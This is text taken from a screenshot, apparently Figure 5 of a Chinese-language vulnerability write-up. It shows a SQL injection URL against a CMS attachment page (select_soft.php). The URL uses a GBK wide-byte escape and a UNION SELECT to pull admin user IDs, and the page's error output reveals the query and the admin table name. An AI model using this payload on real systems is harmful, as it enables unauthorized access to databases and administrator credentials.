 附件数据管理 - Windows Internet Explorer
http://www. com/include/dialoguser/select_soft.php?f=&keyword=&mediatype=4%bf%27%20and%201=11%20union%20select%201,2,userid,4,5%20from%20%23@__
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Google G 搜索 资讯 按钮库 书签 已拦截 2 个 翻译 搜索字词标明
瑞星卡卡上网安全助手 G 搜索
附件数据管理
used SELECT statements have a different number of columns - Execute Query False! Select aid,title,url,mediatype,filesize,uptime From laotl_up
url like '%%') And mediatype='4 ' and 1=11 union select 1,2,userid,4,5 from laotl_admin/*' And memberid='12' order by aid desc limit 0,20
附件数据管理
图 5